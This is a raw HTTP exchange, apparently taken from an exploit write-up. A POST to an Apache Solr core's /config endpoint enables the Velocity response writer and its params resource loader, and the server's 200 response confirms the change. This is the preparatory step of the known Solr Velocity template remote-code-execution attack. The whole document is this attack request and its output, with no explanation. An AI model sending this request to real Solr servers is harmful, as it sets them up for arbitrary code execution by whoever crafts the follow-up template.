 POST /solr/demo/config HTTP/1.1
Host: :8983
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.131 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain;charset=utf-8
4 Content-Length: 150
5
6 {
7 "responseHeader":{
8 "status":0,
9 "QTime":1525},
10 "WARNING":"This response format is experimental.  It is likely to
change in the future."}
11